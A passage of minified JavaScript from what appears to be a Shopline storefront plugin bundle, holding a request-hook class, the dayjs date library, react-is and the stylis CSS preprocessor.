i,a,o,s,c,u,d,l,f,p,h,L,m,C,g,y,E,I,R,U,V,B,G,K,A=arguments;return rt().wrap(function(v){for(;;)switch(v.prev=v.next){case 0:for(this.count+=1,o=this.count,s=A.length,c=new Array(s),u=0;u<s;u++)c[u]=A[u];if(d=this.runPluginHandler("onBefore",c),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=Mo(d,p0),!f){v.next=6;break}return v.abrupt("return",new Promise(function(){}));case 6:if(this.setState(Oe({loading:!0,params:c},L)),!h){v.next=9;break}return v.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,c),v.prev=10,E=this.runPluginHandler("onRequest",this.serviceRef.current,c),I=E.servicePromise,I||(I=(R=this.serviceRef).current.apply(R,c)),v.next=15,I;case 15:if(U=v.sent,o===this.count){v.next=18;break}return v.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:U,error:void 0,loading:!1}),(m=(C=this.options).onSuccess)===null||m===void 0||m.call(C,U,c),this.runPluginHandler("onSuccess",U,c),(g=(y=this.options).onFinally)===null||g===void 0||g.call(y,c,U,void 0),o===this.count&&this.runPluginHandler("onFinally",c,U,void 0),v.abrupt("return",U);case 26:if(v.prev=26,v.t0=v.catch(10),o===this.count){v.next=30;break}return v.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:v.t0,loading:!1}),(V=(B=this.options).onError)===null||V===void 0||V.call(B,v.t0,c),this.runPluginHandler("onError",v.t0,c),(G=(K=this.options).onFinally)===null||G===void 0||G.call(K,c,void 0,v.t0),o===this.count&&this.runPluginHandler("onFinally",c,void 0,v.t0),v.t0;case 36:case"end":return v.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,vt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,vt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),h0=["manual"];function g0(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=Mo(t,h0),o=Oe({manual:i},a),s=Pa(e),c=y0(),u=Ra(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new m0(s,o,c,Object.assign.apply(Object,[{}].concat(vt(d))))},[]);return u.options=o,u.pluginImpls=r.map(function(d){return d(u,o)}),C0(function(){if(!i){var d=u.state.params||t.defaultParams||[];u.run.apply(u,vt(d))}}),Yo(function(){u.cancel()}),{loading:u.state.loading,data:u.state.data,error:u.state.error,params:u.state.params||[],cancel:zt(u.cancel.bind(u)),refresh:zt(u.refresh.bind(u)),refreshAsync:zt(u.refreshAsync.bind(u)),run:zt(u.run.bind(u)),runAsync:zt(u.runAsync.bind(u)),mutate:zt(u.mutate.bind(u))}}function Oa(e,t,r){return g0(e,t,[].concat(vt(r||[]),[Kd,Jd,r0,s0,f0,xd,Vd,c0]))}var L0=function(t){Q(function(){t==null||t()},[])};const C0=L0;function zt(e){var t=ve(e);t.current=ge(function(){return e},[e]);var r=ve();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var v0=function(){var t=ee({}),r=tr(t,2),n=r[1];return Je(function(){return n({})},[])};const y0=v0;var _e={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,C=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,g={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(b){var v=["th","st","nd","rd"],T=b%100;return"["+b+(v[(T-20)%10]||v[T]||v[0])+"]"}},y=function(b,v,T){var O=String(b);return!O||O.length>=v?b:""+Array(v+1-O.length).join(T)+b},E={s:y,z:function(b){var v=-b.utcOffset(),T=Math.abs(v),O=Math.floor(T/60),S=T%60;return(v<=0?"+":"-")+y(O,2,"0")+":"+y(S,2,"0")},m:function b(v,T){if(v.date()<T.date())return-b(T,v);var O=12*(T.year()-v.year())+(T.month()-v.month()),S=v.clone().add(O,l),N=T-S<0,$=v.clone().add(O+(N?-1:1),l);return+(-(O+(T-S)/(N?S-$:$-S))||0)},a:function(b){return b<0?Math.ceil(b)||0:Math.floor(b)},p:function(b){return{M:l,y:p,w:d,d:u,D:h,h:c,m:s,s:o,ms:a,Q:f}[b]||String(b||"").toLowerCase().replace(/s$/,"")},u:function(b){return b===void 0}},I="en",R={};R[I]=g;var U=function(b){return b instanceof K},V=function b(v,T,O){var S;if(!v)return I;if(typeof v=="string"){var N=v.toLowerCase();R[N]&&(S=N),T&&(R[N]=T,S=N);var $=v.split("-");if(!S&&$.length>1)return b($[0])}else{var W=v.name;R[W]=v,S=W}return!O&&S&&(I=S),S||!O&&I},B=function(b,v){if(U(b))return b.clone();var T=typeof v=="object"?v:{};return T.date=b,T.args=arguments,new K(T)},G=E;G.l=V,G.i=U,G.w=function(b,v){return B(b,{locale:v.$L,utc:v.$u,x:v.$x,$offset:v.$offset})};var K=function(){function b(T){this.$L=V(T.locale,null,!0),this.parse(T)}var v=b.prototype;return v.parse=function(T){this.$d=function(O){var S=O.date,N=O.utc;if(S===null)return new Date(NaN);if(G.u(S))return new Date;if(S instanceof Date)return new Date(S);if(typeof S=="string"&&!/Z$/i.test(S)){var $=S.match(m);if($){var W=$[2]-1||0,oe=($[7]||"0").substring(0,3);return N?new Date(Date.UTC($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)):new Date($[1],W,$[3]||1,$[4]||0,$[5]||0,$[6]||0,oe)}}return new Date(S)}(T),this.$x=T.x||{},this.init()},v.init=function(){var T=this.$d;this.$y=T.getFullYear(),this.$M=T.getMonth(),this.$D=T.getDate(),this.$W=T.getDay(),this.$H=T.getHours(),this.$m=T.getMinutes(),this.$s=T.getSeconds(),this.$ms=T.getMilliseconds()},v.$utils=function(){return G},v.isValid=function(){return this.$d.toString()!==L},v.isSame=function(T,O){var S=B(T);return this.startOf(O)<=S&&S<=this.endOf(O)},v.isAfter=function(T,O){return B(T)<this.startOf(O)},v.isBefore=function(T,O){return this.endOf(O)<B(T)},v.$g=function(T,O,S){return G.u(T)?this[O]:this.set(S,T)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(T,O){var S=this,N=!!G.u(O)||O,$=G.p(T),W=function(x,se){var ne=G.w(S.$u?Date.UTC(S.$y,se,x):new Date(S.$y,se,x),S);return N?ne:ne.endOf(u)},oe=function(x,se){return G.w(S.toDate()[x].apply(S.toDate("s"),(N?[0,0,0,0]:[23,59,59,999]).slice(se)),S)},k=this.$W,Y=this.$M,j=this.$D,z="set"+(this.$u?"UTC":"");switch($){case p:return N?W(1,0):W(31,11);case l:return N?W(1,Y):W(0,Y+1);case d:var M=this.$locale().weekStart||0,te=(k<M?k+7:k)-M;return W(N?j-te:j+(6-te),Y);case u:case h:return oe(z+"Hours",0);case c:return oe(z+"Minutes",1);case s:return oe(z+"Seconds",2);case o:return oe(z+"Milliseconds",3);default:return this.clone()}},v.endOf=function(T){return this.startOf(T,!1)},v.$set=function(T,O){var S,N=G.p(T),$="set"+(this.$u?"UTC":""),W=(S={},S[u]=$+"Date",S[h]=$+"Date",S[l]=$+"Month",S[p]=$+"FullYear",S[c]=$+"Hours",S[s]=$+"Minutes",S[o]=$+"Seconds",S[a]=$+"Milliseconds",S)[N],oe=N===u?this.$D+(O-this.$W):O;if(N===l||N===p){var k=this.clone().set(h,1);k.$d[W](oe),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else W&&this.$d[W](oe);return this.init(),this},v.set=function(T,O){return this.clone().$set(T,O)},v.get=function(T){return this[G.p(T)]()},v.add=function(T,O){var S,N=this;T=Number(T);var $=G.p(O),W=function(Y){var j=B(N);return G.w(j.date(j.date()+Math.round(Y*T)),N)};if($===l)return this.set(l,this.$M+T);if($===p)return this.set(p,this.$y+T);if($===u)return W(1);if($===d)return W(7);var oe=(S={},S[s]=n,S[c]=i,S[o]=r,S)[$]||1,k=this.$d.getTime()+T*oe;return G.w(k,this)},v.subtract=function(T,O){return this.add(-1*T,O)},v.format=function(T){var O=this,S=this.$locale();if(!this.isValid())return S.invalidDate||L;var N=T||"YYYY-MM-DDTHH:mm:ssZ",$=G.z(this),W=this.$H,oe=this.$m,k=this.$M,Y=S.weekdays,j=S.months,z=function(se,ne,ce,re){return se&&(se[ne]||se(O,N))||ce[ne].slice(0,re)},M=function(se){return G.s(W%12||12,se,"0")},te=S.meridiem||function(se,ne,ce){var re=se<12?"AM":"PM";return ce?re.toLowerCase():re},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:z(S.monthsShort,k,j,3),MMMM:z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:z(S.weekdaysMin,this.$W,Y,2),ddd:z(S.weekdaysShort,this.$W,Y,3),dddd:Y[this.$W],H:String(W),HH:G.s(W,2,"0"),h:M(1),hh:M(2),a:te(W,oe,!0),A:te(W,oe,!1),m:String(oe),mm:G.s(oe,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:$};return N.replace(C,function(se,ne){return ne||x[se]||$.replace(":","")})},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(T,O,S){var N,$=G.p(O),W=B(T),oe=(W.utcOffset()-this.utcOffset())*n,k=this-W,Y=G.m(this,W);return Y=(N={},N[p]=Y/12,N[l]=Y,N[f]=Y/3,N[d]=(k-oe)/6048e5,N[u]=(k-oe)/864e5,N[c]=k/i,N[s]=k/n,N[o]=k/r,N)[$]||k,S?Y:G.a(Y)},v.daysInMonth=function(){return this.endOf(l).$D},v.$locale=function(){return R[this.$L]},v.locale=function(T,O){if(!T)return this.$L;var S=this.clone(),N=V(T,O,!0);return N&&(S.$L=N),S},v.clone=function(){return G.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},b}(),A=K.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(b){A[b[1]]=function(v){return this.$g(v,b[0],b[1])}}),B.extend=function(b,v){return b.$i||(b(v,K,B),b.$i=!0),B},B.locale=V,B.isDayjs=U,B.unix=function(b){return B(1e3*b)},B.en=R[I],B.Ls=R,B.p={},B})})(_e);const Of=_e.exports,Yf=".shopline-element-add-to-cart",kf="[data-ssr-plugin-pdp-checkout-button-list]",M0=".shopline-element-price",b0="product-item-price",E0="shopline-element-product-item";var fn={exports:{}},he={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Ve;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Ve=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Ve!==void 0&&(Te=(ie=Ve.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Ve=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Ve.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Ve=s(2,me,Ie,k,b,A,Te,z,M,z),Ve!==void 0&&(me=Ve).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingInte